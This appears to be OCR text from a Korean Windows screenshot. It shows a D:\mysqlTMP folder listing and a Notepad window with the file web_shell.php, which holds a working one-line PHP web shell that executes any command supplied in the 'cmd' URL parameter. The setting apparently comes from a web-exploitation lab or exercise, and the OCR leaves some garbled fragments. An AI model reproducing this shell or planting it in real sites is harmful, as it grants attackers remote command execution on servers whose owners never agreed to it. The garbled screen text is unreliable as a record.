 내 PC > 새 볼륨 (D:) > mysqlTMP
이름 수정한 날짜
a.php 2023-05-27 오후 11:09
면
scp 2023-05-27 오후 10:50
scpscp.txt 2023-05-27 오후 11:00
web_shell.php 2023-05-27 오후 11:25
스크 (C:)
(D:)
web_shell.php - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
<?echo shell_exec($_GET["cmd"]);?>